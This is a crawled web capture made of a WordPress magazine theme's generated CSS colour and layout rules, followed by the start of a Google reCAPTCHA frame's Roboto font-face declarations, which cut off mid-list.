    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s7f6u6ixmzu5
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 